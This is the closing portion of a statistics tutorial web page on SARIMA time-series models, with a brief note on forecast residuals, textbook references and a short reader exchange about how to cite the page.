<p><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image288.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27927" src="https://real-statistics.com/wp-content/uploads/2019/01/image288.png" alt="" width="463" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image288.png 463w, https://real-statistics.com/wp-content/uploads/2019/01/image288-300x27.png 300w" sizes="auto, (max-width: 463px) 100vw, 463px" /></a></span></p>
<p><span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27926" src="https://real-statistics.com/wp-content/uploads/2019/01/image287.png" alt="" width="423" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image287.png 423w, https://real-statistics.com/wp-content/uploads/2019/01/image287-300x30.png 300w" sizes="auto, (max-width: 423px) 100vw, 423px" /></span></p>
<p style="text-align: justify;" align="left"><span style="font-size: 14pt;">This serves as the equation to estimate the forecast at time <em>i</em> (when the final <em>ε<sub>i</sub></em> is set to zero). You can also solve for <i>ε<sub>i</sub></i><span style="font-style: normal; font-variant: normal; font-weight: 400; font-stretch: normal; line-height: 18px; font-family: Georgia, 'Bitstream Charter', serif; text-align: left; color: #444444; text-transform: none; text-indent: 0px; letter-spacing: normal; text-decoration: none; word-spacing: 0px; white-space: normal; cursor: text; orphans: 2; float: none; -webkit-text-stroke-width: 0px; background-color: transparent; display: inline !important;"> to obtain an expression that can be used to estimate the residuals.</span></span></p>
<h2><span style="font-size: 14pt; color: #0000ff;"><strong>References</strong></span></h2>
<p><span style="font-size: 14pt;">Greene, W. H. (2002) <em>Econometric analysis</em>. 5th Ed. Prentice-Hall</span><br />
<span style="font-size: 14pt;"><a href="https://www.ctanujit.org/uploads/2/5/3/9/25393293/_econometric_analysis_by_greence.pdf" target="_blank" rel="noopener">https://www.ctanujit.org/uploads/2/5/3/9/25393293/_econometric_analysis_by_greence.pdf</a></span></p>
<p><span style="font-size: 14pt;">Gujarati, D. &amp; Porter, D. (2009) <em>Basic econometrics</em>. 5th Ed. McGraw Hill</span><br />
<span style="font-size: 14pt;"><a href="http://www.uop.edu.pk/ocontents/gujarati_book.pdf" target="_blank" rel="noopener">http://www.uop.edu.pk/ocontents/gujarati_book.pdf</a></span></p>
<p><span style="font-size: 14pt;">Hamilton, J. D. (1994) <em>Time series analysis</em>. Princeton University Press</span><br />
<span style="font-size: 14pt;"><a href="https://press.princeton.edu/books/hardcover/9780691042893/time-series-analysis" target="_blank" rel="noopener">https://press.princeton.edu/books/hardcover/9780691042893/time-series-analysis</a></span></p>
<p><span style="font-size: 14pt;">Wooldridge, J. M. (2009)<em> Introductory econometrics, a modern approach</em>. 5th Ed. South-Western, Cegage Learning</span><br />
<span style="font-size: 14pt;"><a href="https://cbpbu.ac.in/userfiles/file/2020/STUDY_MAT/ECO/2.pdf" target="_blank" rel="noopener">https://cbpbu.ac.in/userfiles/file/2020/STUDY_MAT/ECO/2.pdf</a></span></p>
		</div>

			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h2 class="comments-title">2 thoughts on &ldquo;SARIMA Models&rdquo;</h2>
		<ol class="comment-list">
			
		<li id="comment-1502580" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-1502580"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/d07eb47cf6691ff6a2cf9d3a9954ee3fe001b75e975aea084203464e466a5ccb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d07eb47cf6691ff6a2cf9d3a9954ee3fe001b75e975aea084203464e466a5ccb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">John</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://real-statistics.com/time-series-analysis/seasonal-arima-sarima/sarima-models/#comment-1502580">									<time datetime="2023-06-30T11:39:27+02:00" itemprop="datePublished">
										June 30, 2023 at 11:39 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hi, I would like to use your mathematical expression of SARIMA in my PhD thesis and I was wondering if you could provide me with the source you would like me to use. I want to make sure I reference it correctly.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1502580" data-commentid="1502580" data-postid="27897" data-belowelement="div-comment-1502580" data-respondelement="respond" data-replyto="Reply to John" aria-label="Reply to John">Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-1502584" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article class="comment-body" id="div-comment-1502584"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/8b9d388f1048be5978c255043572d275bad1dfa47817eff62a673aa429ec0f9f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b9d388f1048be5978c255043572d275bad1dfa47817eff62a673aa429ec0f9f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://real-statistics.com" class="url" rel="ugc">Charles</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://real-statistics.com/time-series-analysis/seasonal-arima-sarima/sarima-models/#comment-1502584">									<time datetime="2023-06-30T14:42:08+02:00" itemprop="datePublished">
										June 30, 2023 at 2:42 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hello John,<br />
See <a href="https://real-statistics.com/appendix/citation-real-statistics-software-website/" rel="ugc">https://real-statistics.com/appendix/citation-real-statistics-software-website/</a><br />
Charles</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1502584" data-commentid="1502584" data-postid="27897" data-belowelement="div-comment-1502584" data-respondelement="respond" data-replyto="Reply to Charles" aria-label="Reply to Charles">Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/time-series-analysis/seasonal-arima-sarima/sarima-models/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://real-statistics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="653d4ffa74" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Real Statistics Resources</h2><div class="textwidget custom-html-widget"><br>
<p style="text-align: center;"><a href="https://real-statistics.com/free-download/" target="_blank"><img class="alignleft" title="Free Download" alt="Free Download" src="https://real-statistics.com/wp-content/uploads/2013/03/free-download-real-statistics.png" width="102" height="32" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://twitter.com/Real1Statistics" class="twitter-follow-button" data-show-count="false">Follow @Real1Statistics</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></aside><aside id="search-4" class="widget inner-padding widget_search"><h2 class="widget-title">Search</h2><form method="get" class="search-form" action="https://real-statistics.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><a href="https://real-statistics.com/author/"><img class="wp-image-13819 aligncenter" title="Charles Zaiontz" alt="Charles Zaiontz" src="https://www.real-statistics.com/wp-content/uploads/2012/11/Zaiontz.jpg" width="153" height="199" /></a></p><p style="text-align: center;">Charles Zaiontz</p></div></aside><aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://real-statistics.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 REAL STATISTICS USING EXCEL -  Charles Zaiontz				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-top-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7111"><a href="https://real-statistics.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7123"><a href="https://real-statistics.com/free-download/">Free Download<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17103"><a href="https://real-statistics.com/free-download/real-statistics-resource-pack/">Resource Pack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36802"><a href="https://real-statistics.com/qat-access/">QAT Access</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39209"><a href="https://real-statistics.com/donation/">Donation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://real-statistics.com/basics/">Basics<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://real-statistics.com/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://real-statistics.com/excel-environment/">Excel Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="https://real-statistics.com/real-statistics-environment/">Real Statistics Environment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7140"><a href="https://real-statistics.com/probability-functions/">Probability Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7135"><a href="https://real-statistics.com/descriptive-statistics/">Descriptive Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://real-statistics.com/hypothesis-testing/">Hypothesis Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://real-statistics.com/general-properties-of-distributions/">General Properties of Distributions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="https://real-statistics.com/distributions/">Distributions<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a href="https://real-statistics.com/normal-distribution/">Normal Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7143"><a href="https://real-statistics.com/sampling-distributions/">Sampling Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a href="https://real-statistics.com/binomial-and-related-distributions/">Binomial and Related Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://real-statistics.com/students-t-distribution/">Students t Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://real-statistics.com/chi-square-and-f-distributions/">Chi-square and F Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145"><a href="https://real-statistics.com/other-key-distributions/">Other Key Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://real-statistics.com/distribution-fitting/">Distribution Fitting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34857"><a href="https://real-statistics.com/order-statistics/">Order Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://real-statistics.com/tests-normality-and-symmetry/">Testing for Normality and Symmetry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="https://real-statistics.com/anova/">ANOVA<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://real-statistics.com/one-way-analysis-of-variance-anova/">One-way ANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151"><a href="https://real-statistics.com/two-way-anova/">Factorial ANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19095"><a href="https://real-statistics.com/anova-random-nested-factors/">ANOVA with Random or Nested Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23180"><a href="https://real-statistics.com/design-of-experiments/">Design of Experiments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://real-statistics.com/anova-repeated-measures/">ANOVA with Repeated Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://real-statistics.com/analysis-of-covariance-ancova/">Analysis of Covariance (ANCOVA)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://real-statistics.com/miscellaneous/">Miscellaneous<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150"><a href="https://real-statistics.com/correlation/">Correlation and Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://real-statistics.com/reliability/">Reliability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://real-statistics.com/non-parametric-tests/">Non-parametric Tests</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-21937"><a href="https://real-statistics.com/time-series-analysis/">Time Series Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36055"><a href="https://real-statistics.com/panel-data-models/">Panel Data Models</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21070"><a href="https://real-statistics.com/survival-analysis/">Survival Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30419"><a href="https://real-statistics.com/bayesian-statistics/">Bayesian Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43456"><a href="https://real-statistics.com/neural-networks/">Neural Networks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://real-statistics.com/matching/">Matching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37048"><a href="https://real-statistics.com/wordle-strategy/">Winning at Wordle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17633"><a href="https://real-statistics.com/handling-missing-data/">Handling Missing Data</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="https://real-statistics.com/regression-models/">Regression<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7149"><a href="https://real-statistics.com/regression/">Linear Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7148"><a href="https://real-statistics.com/multiple-regression/">Multiple Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://real-statistics.com/logistic-regression/">Logistic Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16649"><a href="https://real-statistics.com/multinomial-ordinal-logistic-regression/">Multinomial Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33177"><a href="https://real-statistics.com/ordinal-regression/">Ordinal Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25193"><a href="https://real-statistics.com/poisson-regression/">Poisson Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48374"><a href="https://real-statistics.com/negative-binomial-regression/">Negative Binomial Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7146"><a href="https://real-statistics.com/log-linear-regression/">Log-linear Regression</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14953"><a href="https://real-statistics.com/multivariate-statistics/">Multivariate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14871"><a href="https://real-statistics.com/multivariate-statistics/descriptive-multivariate-statistics/">Descriptive Multivariate Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14870"><a href="https://real-statistics.com/multivariate-statistics/multivariate-normal-distribution/">Multivariate Normal Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14869"><a href="https://real-statistics.com/multivariate-statistics/hotellings-t-square-statistic/">Hotelling T-square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14867"><a href="https://real-statistics.com/multivariate-statistics/multivariate-analysis-of-variance-manova/">MANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19302"><a href="https://real-statistics.com/multivariate-statistics/multivariate-repeated-measures-tests/">Repeated Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15198"><a href="https://real-statistics.com/multivariate-statistics/boxs-test/">Box Test</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14868"><a href="https://real-statistics.com/multivariate-statistics/factor-analysis/">Factor Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49505"><a href="https://real-statistics.com/multivariate-statistics/multivariate-regression-analysis/">Multivariate Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20457"><a href="https://real-statistics.com/multivariate-statistics/cluster-analysis/">Cluster Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24457"><a href="https://real-statistics.com/multivariate-statistics/discriminant-analysis/">Discriminant Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24961"><a href="https://real-statistics.com/multivariate-statistics/correspondence-analysis/">Correspondence Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45819"><a href="https://real-statistics.com/multivariate-statistics/gaussian-mixture-models/">Gaussian Mixture Models</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="https://real-statistics.com/appendix/">Appendix<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23797"><a href="https://real-statistics.com/appendix/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://real-statistics.com/mathematical-notation/">Mathematical Notation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://real-statistics.com/excel-capabilities/">Excel Capabilities</a></li>
